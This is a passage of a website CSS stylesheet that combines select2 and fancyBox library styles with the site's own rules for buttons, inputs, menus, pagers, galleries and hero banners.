  background-position: right -11px;
}
.select2-container-multi .select2-choices .select2-search-choice-focus .select2-search-choice-close {
    background-position: right -11px;
}

/* disabled styles */
.select2-container-multi.select2-container-disabled .select2-choices {
    background-color: #f4f4f4;
    background-image: none;
    border: 1px solid #ddd;
    cursor: default;
}

.select2-container-multi.select2-container-disabled .select2-choices .select2-search-choice {
    padding: 3px 5px 3px 5px;
    border: 1px solid #ddd;
    background-image: none;
    background-color: #f4f4f4;
}

.select2-container-multi.select2-container-disabled .select2-choices .select2-search-choice .select2-search-choice-close {    display: none;
    background: none;
}
/* end multiselect */


.select2-result-selectable .select2-match,
.select2-result-unselectable .select2-match {
    text-decoration: underline;
}

.select2-offscreen, .select2-offscreen:focus {
    clip: rect(0 0 0 0) !important;
    width: 1px !important;
    height: 1px !important;
    border: 0 !important;
    margin: 0 !important;
    padding: 0 !important;
    overflow: hidden !important;
    position: absolute !important;
    outline: 0 !important;
    left: 0px !important;
    top: 0px !important;
}

.select2-display-none {
    display: none;
}

.select2-measure-scrollbar {
    position: absolute;
    top: -10000px;
    left: -10000px;
    width: 100px;
    height: 100px;
    overflow: scroll;
}

/* Retina-ize icons */

@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min-resolution: 2dppx)  {
    .select2-search input,
    .select2-search-choice-close,
    .select2-container .select2-choice abbr,
    .select2-container .select2-choice .select2-arrow b {
        background-image: url('select2x2.png') !important;
        background-repeat: no-repeat !important;
        background-size: 60px 40px !important;
    }

    .select2-search input {
        background-position: 100% -21px !important;
    }
}

.btn{display:inline-block;vertical-align:middle;position:relative;margin:0;padding:0;border:none;background:none;text-decoration:none;}.btn__text{position:relative;display:block}.btn--primary .btn__text{padding:14px 17px 13px 17px;font:300 1.125em/1.333em "proxima-nova",sans-serif;background:#1d1d1d;color:#fff;-webkit-transition:background-color 0.4s;-moz-transition:background-color 0.4s;-o-transition:background-color 0.4s;-ms-transition:background-color 0.4s;transition:background-color 0.4s}.btn--primary .icon{position:absolute;top:50%;z-index:2;}.btn--primary .icon__svg{fill:#fff}.btn--primary .icon--arr-right{width:10px;right:22px;margin-top:-9px;}.btn--primary .icon--arr-right ~ .btn__text{padding-right:53px}.btn--primary .icon--arr-left{width:10px;left:22px;margin-top:-9px;}.btn--primary .icon--arr-left ~ .btn__text{padding-left:53px}.btn--primary:hover .btn__text,.btn--primary:focus .btn__text{background:#333}.btn--white .btn__text{padding:14px 17px 13px 17px;font:300 1.125em/1.333em "proxima-nova",sans-serif;border:2px solid #fff;color:#fff;opacity:.5;-webkit-transition:background-color 0.4s, opacity 0.4s;-moz-transition:background-color 0.4s, opacity 0.4s;-o-transition:background-color 0.4s, opacity 0.4s;-ms-transition:background-color 0.4s, opacity 0.4s;transition:background-color 0.4s, opacity 0.4s}.btn--white:hover .btn__text{opacity:1;}.btn--search .btn__text{border:1px solid #474747;width:40px;height:34px;background:#1d1d1d;-webkit-transition:background-color 0.4s;-moz-transition:background-color 0.4s;-o-transition:background-color 0.4s;-ms-transition:background-color 0.4s;transition:background-color 0.4s}.btn--search:hover .btn__text,.btn--search:focus .btn__text{background:#333}.btn--search .icon{position:absolute;left:50%;top:50%;z-index:2;color:#fff;width:20px;margin:-10px 0 0 -10px}.inp__text{display:block;border:none;background:#fff;border:1px solid #666;padding:10px 12px;color:#666;font-family:"proxima-nova",sans-serif;font-size:16px;line-height:20px;height:36px;-webkit-border-radius:0;border-radius:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:background-color 0.2s, border-color 0.2s;-moz-transition:background-color 0.2s, border-color 0.2s;-o-transition:background-color 0.2s, border-color 0.2s;-ms-transition:background-color 0.2s, border-color 0.2s;transition:background-color 0.2s, border-color 0.2s;}.error .inp__text{border-color:#d0102d}.inp__text::-moz-placeholder{opacity:1 false;color:#666}.inp__text::-webkit-input-placeholder{opacity:1 false;color:#666}.inp__text:-ms-input-placeholder{opacity:1 false;color:#666}.inp__text:placeholder{opacity:1 false;color:#666}.inp__text:focus::-moz-placeholder{color:rgba(102,102,102,0.5)}.inp__text:focus::-webkit-input-placeholder{color:rgba(102,102,102,0.5)}.inp__text:focus:-ms-input-placeholder{color:rgba(102,102,102,0.5)}.inp__text:focus:placeholder{color:rgba(102,102,102,0.5)}textarea.inp__text{height:auto}.inp__fix{position:relative;display:block;}.inp__fix .inp__text{width:100%}.inp-select{position:relative;display:inline-block;vertical-align:middle;min-width:160px;text-align:left;}.inp-select .select2-choice{padding:2px 10px;background:#fff !important;color:#000;font-family:"proxima-nova",sans-serif;font-size:14px;height:32px;line-height:24px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-weight:normal;border:2px solid #000 !important;-webkit-box-shadow:none !important;box-shadow:none !important;-webkit-border-radius:0 !important;border-radius:0 !important;}.inp-select .select2-choice > .select2-chosen{margin-right:0}.inp-select .select2-choice .select2-arrow{background:#fff;border:0;width:20px;}.inp-select .select2-choice .select2-arrow:before,.inp-select .select2-choice .select2-arrow:after{content:'';position:absolute;left:5px;border-style:solid;width:0;height:0;-webkit-transition:border-color 0.3s;-moz-transition:border-color 0.3s;-o-transition:border-color 0.3s;-ms-transition:border-color 0.3s;transition:border-color 0.3s}.inp-select .select2-choice .select2-arrow:before{border-width:0 5px 5px 5px;border-color:transparent transparent #000 transparent;bottom:50%;margin-bottom:3px}.inp-select .select2-choice .select2-arrow:after{border-width:5px 5px 0 5px;border-color:#000 transparent transparent transparent;top:50%;margin-top:3px}.inp-select .select2-choice .select2-arrow b{background:none}.select2-drop{border-color:#000 !important;margin-top:0 !important;-webkit-box-shadow:none !important;box-shadow:none !important;overflow:hidden;-webkit-border-radius:0 !important;border-radius:0 !important}.select2-results{padding:0;margin:0;font-size:14px;color:#000;font-weight:normal;max-height:300px;}.select2-results li{padding:0 10px;margin:0;line-height:30px}.select2-results .select2-result-label{padding:0}.select2-results .select2-highlighted{background:#1d1d1d}.select2-container .select2-choice abbr{background:url("../img/bg/select2.png") right top no-repeat}.select2-search input{background:#fff url("../img/bg/select2.png") no-repeat 100% -22px;background:url("../img/bg/select2.png") no-repeat 100% -22px, -webkit-linear-gradient(top, #fff 85%, #eee 99%) 0 0;background:url("../img/bg/select2.png") no-repeat 100% -22px, -moz-linear-gradient(top, #fff 85%, #eee 99%) 0 0;background:url("../img/bg/select2.png") no-repeat 100% -22px, -o-linear-gradient(top, #fff 85%, #eee 99%) 0 0;background:url("../img/bg/select2.png") no-repeat 100% -22px, -ms-linear-gradient(top, #fff 85%, #eee 99%) 0 0;background:url("../img/bg/select2.png") no-repeat 100% -22px, linear-gradient(to bottom, #fff 85%, #eee 99%) 0 0;}.select2-search input.select2-active{background:#fff url("../img/bg/select2-spinner.gif") no-repeat 100%;background:url("../img/bg/select2-spinner.gif") no-repeat 100%, -webkit-linear-gradient(top, #fff 85%, #eee 99%) 0 0;background:url("../img/bg/select2-spinner.gif") no-repeat 100%, -moz-linear-gradient(top, #fff 85%, #eee 99%) 0 0;background:url("../img/bg/select2-spinner.gif") no-repeat 100%, -o-linear-gradient(top, #fff 85%, #eee 99%) 0 0;background:url("../img/bg/select2-spinner.gif") no-repeat 100%, -ms-linear-gradient(top, #fff 85%, #eee 99%) 0 0;background:url("../img/bg/select2-spinner.gif") no-repeat 100%, linear-gradient(to bottom, #fff 85%, #eee 99%) 0 0}html[dir="rtl"] .select2-search input{background:#fff url("../img/bg/select2.png") no-repeat -37px -22px;background:url("../img/bg/select2.png") no-repeat -37px -22px, -webkit-linear-gradient(top, #fff 85%, #eee 99%) 0 0;background:url("../img/bg/select2.png") no-repeat -37px -22px, -moz-linear-gradient(top, #fff 85%, #eee 99%) 0 0;background:url("../img/bg/select2.png") no-repeat -37px -22px, -o-linear-gradient(top, #fff 85%, #eee 99%) 0 0;background:url("../img/bg/select2.png") no-repeat -37px -22px, -ms-linear-gradient(top, #fff 85%, #eee 99%) 0 0;background:url("../img/bg/select2.png") no-repeat -37px -22px, linear-gradient(to bottom, #fff 85%, #eee 99%) 0 0}.select2-container-multi .select2-choices .select2-search-field input.select2-active{background:#fff url("../img/bg/select2-spinner.gif") no-repeat 100% !important}.select2-search-choice-close{background:url("../img/bg/select2.png") right top no-repeat}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min-resolution:2dppx){.select2-search input,.select2-search-choice-close,.select2-container .select2-choice abbr{background-image:url("../img/bg/select2x2.png") !important}.select2-container .select2-choice .select2-arrow b{background:none !important}}.switch{display:inline-block;vertical-align:top;border:1px solid #1d1d1d;padding:4px;-webkit-border-radius:25px;border-radius:25px;text-align:center;font-size:12px;letter-spacing:.1em;}.switch input{position:absolute;left:-9999px;}.switch input:checked + .switch__label{cursor:default;color:#fff}.switch__wrap{display:block;overflow:hidden;-webkit-border-radius:20px;border-radius:20px}.switch__item{float:left;}.switch__item:first-child input:checked + .switch__label:after{left:0;opacity:1;}.switch__item:first-child .switch__label:after{left:100%}.switch__item:last-child input:checked + .switch__label:after{right:0;opacity:1;}.switch__item:last-child .switch__label:after{right:100%}.switch__item:hover .switch__label{color:#fff}.switch__label{position:relative;display:block;padding:5px 20px 4px;text-transform:uppercase;color:#1d1d1d;cursor:pointer;-webkit-transition:color 0.3s;-moz-transition:color 0.3s;-o-transition:color 0.3s;-ms-transition:color 0.3s;transition:color 0.3s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.switch__label:after{content:'';position:absolute;top:0;width:100%;height:100%;z-index:-1;background:#1d1d1d;-webkit-transition:left 0.2s, right 0.2s;-moz-transition:left 0.2s, right 0.2s;-o-transition:left 0.2s, right 0.2s;-ms-transition:left 0.2s, right 0.2s;transition:left 0.2s, right 0.2s;-webkit-border-radius:20px;border-radius:20px;opacity:0;}@media (min-width:750px){.switch{font-size:16px;letter-spacing:.2em}.switch__label{padding:6px 15px 4px}}@media (min-width:1030px){.switch{font-size:20px}.switch__label{padding:6px 25px 4px}}.pager{margin:0;}.pager__arrow{position:absolute;top:50%;z-index:100;width:56px;height:46px;margin-top:-23px;background:rgba(29,29,29,0.8);color:#fff;}.pager__arrow:hover{color:#fff}.pager__arrow--right{right:0}.pager__arrow--left{left:0}.pager__arrow .icon{position:absolute;top:50%;left:50%;margin-left:-6px;margin-top:-11px}.pager__list{display:block;position:absolute;z-index:100;margin-bottom:15px;bottom:0;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);font-size:0;line-height:0}.pager__item{display:inline-block;position:relative;font:0/0 a;color:transparent;text-decoration:none;width:10px;height:10px;margin-left:5px;-webkit-border-radius:50%;border-radius:50%;border:1px solid #fff;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.pager__item:before{content:'';position:absolute;width:6px;height:6px;left:50%;top:50%;-webkit-border-radius:50%;border-radius:50%;background-color:#fff;-webkit-border-radius:50%;border-radius:50%;-webkit-transform:translate(-50%,-50%) scale(0);-moz-transform:translate(-50%,-50%) scale(0);-o-transform:translate(-50%,-50%) scale(0);-ms-transform:translate(-50%,-50%) scale(0);transform:translate(-50%,-50%) scale(0);-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-o-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-transition:-webkit-transform 0.3s ease;-moz-transition:-moz-transform 0.3s ease;-o-transition:-o-transform 0.3s ease;-ms-transition:-ms-transform 0.3s ease;transition:transform 0.3s ease}.pager__item.is-active:before{-webkit-transform:translate(-50%,-50%) scale(1);-moz-transform:translate(-50%,-50%) scale(1);-o-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);-webkit-transition:-webkit-transform 0.3s ease;-moz-transition:-moz-transform 0.3s ease;-o-transition:-o-transform 0.3s ease;-ms-transition:-ms-transform 0.3s ease;transition:transform 0.3s ease}.pager__item:first-child{margin-left:0}@media (max-width:749px){.pager__arrow{display:none}}.paging{position:relative;text-align:center;margin:0;font-size:16px;line-height:22px;}.paging__prev,.paging__next{display:none;position:absolute;top:0}.paging__prev{left:0}.paging__next{right:0}.paging__item,.paging .page-numbers{margin:0 5px;}.paging__item.is-active,.paging .page-numbers.is-active,.paging__item.current,.paging .page-numbers.current{font-weight:bold;text-decoration:none;font-size:18px;position:relative;top:1px}@media (min-width:750px){.paging{padding:14px 180px 0}.paging__prev,.paging__next{display:block}}/* fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#000;color:#444;text-shadow:none;-webkit-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,0.5);box-shadow:0 10px 25px rgba(0,0,0,0.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url("../img/fancybox/fancybox_sprite.png")}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url("../img/fancybox/fancybox_loading.gif") center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url("../img/fancybox/blank.gif");-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible !important}.fancybox-lock{overflow:hidden !important;width:auto}.fancybox-lock body{overflow:hidden !important}.fancybox-lock-test{overflow-y:hidden !important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url("../img/fancybox/fancybox_overlay.png")}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,0.8);-webkit-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#fff;font-weight:bold;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,0.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url("../img/fancybox/fancybox_sprite@2x.png");-webkit-background-size:44px 152px;-moz-background-size:44px 152px;background-size:44px 152px;}#fancybox-loading div{background-image:url("../img/fancybox/fancybox_loading@2x.gif");-webkit-background-size:24px 24px;-moz-background-size:24px 24px;background-size:24px 24px;}}.u-full{margin-left:-15px;margin-right:-15px;}@media (min-width:750px){.u-full{margin-left:calc(-50vw + 50%);margin-right:calc(-50vw + 50%)}}.table-scroll-helper{overflow-x:scroll}form{position:relative}.b-gallery__image img,.b-gallery__icon,.b-hero__image,.b-main__image{position:absolute;top:0;left:0;width:100%;height:100%}.b-hero__image,.b-main__image{-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;background-position:50% 50%}/*
 *	Base layout
 */
body{min-height:100%;position:relative;color:#666;background:#fff;overflow-x:hidden}.footer{background:#1d1d1d;color:#fff;padding:40px 0 35px 0;}@media (min-width:750px){.footer{padding:50px 0 40px 0}}.header{position:relative;z-index:5;background:#1d1d1d;border-bottom:1px solid #fff;padding:26px 0 0}.logo{float:left;margin:0;line-height:1}@media (max-width:749px){.header{padding:20px 0 0}.logo{max-width:120px;margin-bottom:20px}}.main{position:relative;padding:40px 0 0;}.main > .row:after{margin-top:55px}@media (min-width:750px){.main{padding:50px 0 0}.main > .row:after{margin-top:75px}}/*
 *	Menu
 */
.m-about{position:absolute;top:0;right:0;display:none;}.m-about__item{width:55px;line-height:50px;margin-top:1px;}.m-about__item:hover .m-about__content{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-o-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:-webkit-transform 0.4s cubic-bezier(0.07, 0.6, 0.2, 1);-moz-transition:-moz-transform 0.4s cubic-bezier(0.07, 0.6, 0.2, 1);-o-transition:-o-transform 0.4s cubic-bezier(0.07, 0.6, 0.2, 1);-ms-transition:-ms-transform 0.4s cubic-bezier(0.07, 0.6, 0.2, 1);transition:transform 0.4s cubic-bezier(0.07, 0.6, 0.2, 1)}.m-about__link{display:block;position:relative;height:100%}.m-about__content{position:absolute;height:100%;width:200px;background:#2a2a2a;color:#fff;text-decoration:none;text-align:center;overflow:hidden;-webkit-transition:-webkit-transform 0.4s cubic-bezier(0.07, 0.6, 0.2, 1);-moz-transition:-moz-transform 0.4s cubic-bezier(0.07, 0.6, 0.2, 1);-o-transition:-o-transform 0.4s cubic-bezier(0.07, 0.6, 0.2, 1);-ms-transition:-ms-transform 0.4s cubic-bezier(0.07, 0.6, 0.2, 1);transition:transform 0.4s cubic-bezier(0.07, 0.6, 0.2, 1);}.m-about__content:hover{color:#fff}.m-about__icon{display:block;position:relative;margin:0;background:#1d1d1d;text-align:center;color:#7b7b7b}.m-about--fixed{position:fixed;top:0;right:0}@media (min-width:1350px){.m-about{display:block}}.m-contact-tabs{overflow:hidden;position:relative;font-size:20px;line-height:40px;}.m-contact-tabs__list{font-size:0;text-align:center}.m-contact-tabs__item{display:inline-block;vertical-align:middle;border-left:1px solid #eee;font-size:20px;}.m-contact-tabs__item:first-child{border-left:none}.m-contact-tabs__link,.m-contact-tabs__desc{display:block;padding:20px 50px;text-decoration:none;text-transform:uppercase}.m-contact-tabs__desc{text-transform:none}.m-contact-tabs .is-active .m-contact-tabs__link{background:#eee}.menu-lang{float:right;margin:12px 0 0;font-size:13px;line-height:15px;font-weight:600;}.menu-lang__item,.menu-lang__item:hover{text-decoration:none;color:#fff;margin-left:12px}.menu-lang__item:hover{opacity:.75;}.menu-lang__item.is-selected{text-decoration:underline}@media (max-width:749px){.menu-lang{margin:15px 0 0}}.menu-main-trigger{margin:10px 0 0 20px;float:right;}.menu-main-trigger__link{display:block;font-size:0;line-height:1;text-decoration:none;width:24px;border-top:3px solid #fff;border-bottom:3px solid #fff;}.menu-main-trigger__link:after{content:'';display:block;border-top:3px solid #fff;margin:5px 0}@media (min-width:750px){.menu-main-trigger{display:none}}.menu-main{position:relative;margin:8px 0 0;}.menu-main .row--main{position:static}.menu-main__submenu{position:absolute;top:100%;left:0;right:0;z-index:2;border-top:1px solid #fff;border-bottom:1px solid #fff;padding:40px 0 52px;background:#2a2a2a;display:none}.menu-main .menu{font-size:0;line-height:18px;text-transform:uppercase;font-weight:600;text-align:center;}@media all and (min--moz-device-pixel-ratio:0){.menu-main .menu{letter-spacing:-1px}}@media (-webkit-min-device-pixel-ratio:0){.menu-main .menu{letter-spacing:-1px}}.menu-main .menu > *{display:inline-block;vertical-align:top;font-size:14px;letter-spacing:normal;white-space:normal}.menu-main .menu a{position:relative;display:block;color:#fff;text-decoration:none}.menu-main .menu > li > a{padding:19px 20px;}.menu-main .menu > li > a:hover{text-decoration:none;opacity:.75;}.menu-main .menu > .current-menu-item > a:before,.menu-main .menu > .current-menu-parent > a:before{content:'';position:absolute;bottom:0;left:50%;margin-left:-6px;border-bottom:6px solid #fff;border-left:6px solid transparent;border-right:6px solid transparent}.menu-main .submenu{font-size:0;text-align:left;margin-left:-10px;overflow:hidden;text-transform:none;}@media all and (min--moz-device-pixel-ratio:0){.menu-main .submenu{letter-spacing:-1px}}@media (-webkit-min-device-pixel-ratio:0){.menu-main .submenu{letter-spacing:-1px}}.menu-main .submenu > *{display:inline-block;vertical-align:top;width:25%;font-size:14px;letter-spacing:normal;white-space:normal}.menu-main .submenu > li{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-left:10px solid transparent;margin:-2px 0 1px;}.menu-main .submenu > li > a{border-top:1px solid #424242;padding:17px 0 14px 20px;}.menu-main .submenu > li > a .icon{position:absolute;top:16px;left:2px;width:9px}.menu-main .submenu > li > a .icon__svg{fill:#7b7b7b}@media (max-width:749px){.menu-main{margin:0;display:none}.is-menu-open .menu-main{display:block}.menu-main .row--main{padding:0;margin-left:-1px}.menu-main .menu > li{width:50%;border-top:1px solid #474747;border-left:1px solid #474747;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.menu-main .menu > li > a{padding:12px 20px}.menu-main .menu > .current-menu-item > a,.menu-main .menu > .current-menu-parent > a{text-decoration:underline;}.menu-main .menu > .current-menu-item > a:before,.menu-main .menu > .current-menu-parent > a:before{display:none}}@media (min-width:1030px){li:hover .menu-main__submenu{display:block}.menu-main .menu > li > a{padding:19px 32px}}.m-paging{font-size:16px;line-height:24px;text-align:center;}.m-paging a,.m-paging span{display:inline-block;vertical-align:middle;margin:0 5px;min-width:10px;padding:5px 10px;background:#1d1d1d;color:#fff;text-decoration:none}.m-paging a:hover{text-decoration:underline}.m-paging span{background:#4a4a4a;font-weight:bold}.menu-simple{margin-bottom:40px;font-size:14px;}.menu-simple__title{margin-bottom:12px;color:#fff;font-size:inherit;font-weight:600;text-transform:uppercase}.menu-simple a{display:inline-block;position:relative;text-decoration:none;-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:-webkit-transform 0.2s;-moz-transition:-moz-transform 0.2s;-o-transition:-o-transform 0.2s;-ms-transition:-ms-transform 0.2s;transition:transform 0.2s;color:#fff;}.menu-simple a:hover{color:#fff}@media (max-width:749px){.menu-simple{text-align:center;margin-bottom:30px}.menu-simple li{display:inline;margin:0 5px}}@media (min-width:750px){.menu-simple a:hover{-webkit-transform:translateX(10px);-moz-transform:translateX(10px);-o-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px);-webkit-transition:-webkit-transform 0.2s;-moz-transition:-moz-transform 0.2s;-o-transition:-o-transform 0.2s;-ms-transition:-ms-transform 0.2s;transition:transform 0.2s}}/*
 *	Crossroads
 */
.c-gallery{margin-bottom:2em;}.c-gallery__list{margin-bottom:-30px}.c-gallery__item{margin-bottom:30px}.c-main{margin-bottom:50px;}.c-main__list{margin-bottom:-30px}.c-main__item{margin-bottom:30px}.c-main--menu .c-main__list{margin:0}.c-main--menu .c-main__item{margin-bottom:13px}@media (min-width:750px){.c-main{margin-bottom:60px}.c-main--menu{margin:-23px 0 -48px}}.c-peoples__list{font-size:0;}@media all and (min--moz-device-pixel-ratio:0){.c-peoples__list{letter-spacing:-1px}}@media (-webkit-min-device-pixel-ratio:0){.c-peoples__list{letter-spacing:-1px}}.c-peoples__list > *{display:inline-block;vertical-align:top;width:50%;font-size:16px;letter-spacing:normal;white-space:normal}.c-peoples__link{overflow:hidden;position:relative;display:block;text-decoration:none;}.c-peoples__link:hover .c-peoples__name{bottom:0}.c-peoples__img{margin:0;}.c-peoples__img img{max-width:100%;height:auto}.c-peoples__name{position:absolute;left:0;right:0;bottom:-42px;margin:0;padding:5px 10px;background:rgba(0,0,0,0.6);color:#fff;font-size:14px;line-height:22px;text-transform:uppercase;text-align:center;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;transition:all 0.5s}@media (min-width:750px){.c-peoples__item{width:33.3333%}}/*
 *	Box
 */
.b-designer{position:relative;margin:60px 0 0;}.b-designer__item--btns{position:absolute;top:100%;left:0;right:0;opacity:0;text-align:center;-webkit-transition:top 0.3s, opacity 0.3s;-moz-transition:top 0.3s, opacity 0.3s;-o-transition:top 0.3s, opacity 0.3s;-ms-transition:top 0.3s, opacity 0.3s;transition:top 0.3s, opacity 0.3s}.b-designer__item:hover .b-designer__item--btns{top:125%;opacity:1;}.b-designer__item:hover .b-main .b-main__content{top:25%;-webkit-transform:translateY(-25%);-moz-transform:translateY(-25%);-o-transform:translateY(-25%);-ms-transform:translateY(-25%);transform:translateY(-25%)}.b-designer__contact{background:#1d1d1d;color:#fff;font-size:18px;line-height:24px;}.b-designer__contact a{color:#fff;text-decoration:underline;}.b-designer__contact a:hover{text-decoration:none}.b-designer__contact p{margin:0 0 .8em}.b-designer__contact--inner{padding:25px 20px 10px}.b-designer__contact--title{margin:0 0 1.2em;color:#fff}.b-filter{margin:0 0 30px;}.b-filter__item{display:block;margin:0 0 10px;white-space:nowrap;line-height:24px}.b-filter label,.b-filter select{display:inline-block;vertical-align:middle;}.b-filter label{margin:0 5px 0 0}@media (min-width:750px){.b-filter{text-align:center}.b-filter__item{display:inline-block;vertical-align:middle;margin:0 10px}}.b-gallery{display:block;text-decoration:none;color:#fff;}a.b-gallery:hover{text-decoration:none;color:#fff}.b-gallery__image{position:relative;}.b-gallery__image:before{content:'';display:block;padding-top:57.89473684210527%}.b-gallery__icon{-webkit-transition:background 0.3s;-moz-transition:background 0.3s;-o-transition:background 0.3s;-ms-transition:background 0.3s;transition:background 0.3s;}.b-gallery__icon .icon{position:absolute;top:50%;left:50%;margin-top:-14px;margin-left:-14px;-webkit-transition:-webkit-transform 0.3s;-moz-transition:-moz-transform 0.3s;-o-transition:-o-transform 0.3s;-ms-transition:-ms-transform 0.3s;transition:transform 0.3s;-webkit-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}.b-gallery__desc{position:absolute;top:70%;left:20px;right:20px;overflow:hidden;height:2em;margin:0;text-align:center;-webkit-transition:-webkit-transform 0.3s;-moz-transition:-moz-transform 0.3s;-o-transition:-o-transform 0.3s;-ms-transition:-ms-transform 0.3s;transition:transform 0.3s;-webkit-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}.b-gallery:hover .b-gallery__icon{background:rgba(29,29,29,0.6);}.b-gallery:hover .b-gallery__icon .icon{-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.b-gallery:hover .b-gallery__desc{-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.b-hero{overflow:hidden;position:relative;z-index:2;background:#000;color:#fff;}.b-hero__image:before{content:'';position:absolute;top:0;right:50%;left:0;min-width:600px;height:100%;background:-webkit-linear-gradient(right, rgba(29,29,29,0), rgba(29,29,29,0.6) 320px);background:-moz-linear-gradient(right, rgba(29,29,29,0), rgba(29,29,29,0.6) 320px);background:-o-linear-gradient(right, rgba(29,29,29,0), rgba(29,29,29,0.6) 320px);background:-ms-linear-gradient(right, rgba(29,29,29,0), rgba(29,29,29,0.6) 320px);background:linear-gradient(to left, rgba(29,29,29,0), rgba(29,29,29,0.6) 320px)}.b-hero__image--noshadow:before{display:none}.b-hero__slide{position:relative;width:100%}.b-hero__slide + .b-hero__slide{display:none}.b-hero__content{width:100%;max-width:520px;height:450px;display:table;table-layout:fixed}.b-hero__content-inner{display:table-cell;vertical-align:middle;padding:50px 0;}.b-hero__content-inner *:last-child{margin:0}.b-hero__title{font-size:36px;line-height:40px;font-weight:300;margin:0 0 .4583333333333333em}.b-hero__desc{font-size:16px;line-height:22px;margin:0 0 1.666666666666667em;max-width:400px}.b-hero--s .b-hero__content{height:250px}.b-hero--l .b-hero__content{height:740px}@media (min-width:750px){.b-hero__title{font-size:48px;line-height:53px}.b-hero__desc{font-size:18px;line-height:25px}.b-hero .row--main{padding:0 80px}}.b-main{display:block;position:relative;height:210px;text-align:center;overflow:hidden;text-decoration:none;color:#fff;text-transform:none;}a.b-main:hover{text-decoration:none;color:#fff}.b-main__content{position:absolute;top:100%;left:0;right:0;z-index:2;-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);-o-transform:translate3d(0,-100%,0);-ms-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;transition:all 